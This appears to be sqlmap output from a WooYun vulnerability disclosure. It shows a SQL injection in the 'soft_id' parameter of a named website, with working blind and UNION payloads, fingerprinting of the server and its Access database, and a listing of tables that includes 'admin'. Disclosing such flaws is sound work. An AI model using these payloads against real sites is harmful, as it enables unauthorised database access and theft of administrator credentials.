 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: soft_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: soft_id=18 AND 1058=1058&url=2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: soft_id=-5616 UNION ALL SELECT CHR(113)&CHR(98)&CHR(107)&CHR(120)&C
HR(113)&CHR(76)&CHR(67)&CHR(106)&CHR(105)&CHR(115)&CHR(82)&CHR(104)&CHR(89)&CHR(
111)&CHR(119)&CHR(113)&CHR(98)&CHR(112)&CHR(113)&CHR(113),NULL FROM MSysAccessOb
jects%16&url=2
---
[18:48:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft Access
[18:48:37] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:48:37] [WARNING] the SQL query provided does not return any output
[18:48:37] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[18:48:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:37] [INFO] retrieved:
[18:48:38] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[18:48:38] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| news  |
+-------+
[18:48:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[18:48:38] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.cclinux.com'
www.wooyun.org